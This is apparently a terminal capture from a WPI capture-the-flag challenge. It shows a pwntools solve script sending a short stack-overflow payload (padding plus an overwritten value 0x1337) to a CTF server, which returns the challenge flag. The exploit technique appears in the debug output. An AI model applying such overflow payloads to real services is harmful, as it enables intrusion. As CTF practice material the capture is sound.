 $ python solve.py
[+] Opening connection to smash184384.wpictf.xyz on port 15724: Done
[*] pwnit!
[DEBUG] Sent 0x10 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 42  00 13 37 0a  │aaaa│aaaa│aa
aB│··7·│
    00000010
[*] Switching to interactive mode
[DEBUG] Received 0x31 bytes:
    'Please enter a string: WPI{ju5t!n|$bR#4tht4k!n6}\n'
Please enter a string: WPI{ju5t!n|$bR#4tht4k!n6}
[*] Got EOF while reading in interactive
$